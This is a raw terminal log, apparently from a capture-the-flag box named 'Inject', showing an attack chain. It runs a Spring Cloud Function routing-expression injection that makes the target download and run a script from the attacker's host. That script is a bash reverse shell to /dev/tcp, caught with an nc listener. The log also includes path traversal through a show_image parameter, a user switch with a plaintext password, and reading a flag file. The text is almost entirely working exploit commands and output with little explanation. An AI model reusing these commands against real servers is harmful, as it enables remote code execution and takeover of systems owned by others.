 ❯ curl -X POST  http://10.129.35.27:8080/functionRouter -H 'spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("curl 10.10.14.50:8000/shell.sh -o /tmp/shell.sh
&& bash /tmp/shell.sh")' --data-raw ''
{"timestamp":"2023-03-12T05:18:16.574+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java.lang
.String","path":"/functionRouter"}%
❯ curl "http://10.129.35.27:8080/show_image?img=../../../../../../tmp"
.font-unix
.ICE-unix
.Test-unix
.X11-unix
.XIM-unix
hsperfdata_frank
shell.sh
systemd-private-41382935f99a43b2a80241ac46a324a6-ModemManager.service-0K2Xcg
systemd-private-41382935f99a43b2a80241ac46a324a6-systemd-logind.service-jWsIuf
systemd-private-41382935f99a43b2a80241ac46a324a6-systemd-resolved.service-IYEPTh
systemd-private-41382935f99a43b2a80241ac46a324a6-systemd-timesyncd.service-IOgaTi
tomcat.8080.15895102613131607393
tomcat-docbase.8080.6603974760247262671
vmware-root_730-2999460803
q^[[A^C
❯ curl "http://10.129.35.27:8080/show_image?img=../../../../../../tmp/shell.sh"
bash -i >& /dev/tcp/10.10.14.50/4141 0>&1
❯ curl -X POST  http://10.129.35.27:8080/functionRouter -H 'spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("bash /tmp/shell.sh")' --data-raw ''
{"timestamp":"2023-03-12T05:18:50.154+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java.lang
.String","path":"/functionRouter"}%
nc -nvlp 4141 93x15
❯ nc -nvlp 4141
listening on [any] 4141 ...
connect to [10.10.14.50] from (UNKNOWN) [10.129.35.27] 33440
bash: cannot set terminal process group (822): Inappropriate ioctl for device
bash: no job control in this shell
frank@inject:/$ su phil
su phil
Password: DocPhillovestoInject123
id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
cd /home/phil
cat user.txt
4c0f7876a55eed7e947f59bcd6ed1b6f
python -m http.server 8000 94x15
❯ echo 'bash -i >& /dev/tcp/10.10.14.50/4141 0>&1' > shell.sh
❯ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.35.27 - - [12/Mar/2023 10:46:16] code 404, message File not found
10.129.35.27 - - [12/Mar/2023 10:46:16] "GET /shell.sh|bash HTTP/1.1" 404 -
10.129.35.27 - - [12/Mar/2023 10:46:31] code 404, message File not found
10.129.35.27 - - [12/Mar/2023 10:46:31] "GET /shell.sh\\|bash HTTP/1.1" 404 -
10.129.35.27 - - [12/Mar/2023 10:47:40] "GET /shell.sh HTTP/1.1" 200 -
10.129.35.27 - - [12/Mar/2023 10:48:18] "GET /shell.sh HTTP/1.1" 200 -